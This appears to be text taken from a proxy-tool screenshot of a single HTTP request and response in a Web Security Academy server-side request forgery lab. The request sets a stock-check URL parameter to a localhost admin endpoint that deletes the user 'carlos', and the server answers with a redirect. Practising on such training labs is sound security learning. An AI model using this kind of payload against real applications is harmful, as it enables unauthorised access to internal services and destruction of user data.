 Request
Pretty Raw Hex MarkInfo \n
1 POST /product/stock HTTP/2
2 Host: 0ace008203f19505803726fe0061003d.web-security-academy.net
3 Cookie: session=NBkwgEIsOvq9bFVmupZ66TEzgOMemm6D
4 Content-Length: 54
5 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Microsoft Edge";v="128"
6 Content-Type: application/x-www-form-urlencoded
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.0.0 Safari/537.36 Edg/128.0.0.0
9 Sec-Ch-Ua-Platform: "Windows"
10 Accept: */*
11 Origin: https://0ace008203f19505803726fe0061003d.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ace008203f19505803726fe0061003d.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Priority: u=1, i
19
20 stockApi=http://localhost/admin/delete?username=carlos
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=BFoVaiJSuX1tc7Ye7g4Ors3CLNlt65mU; S
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7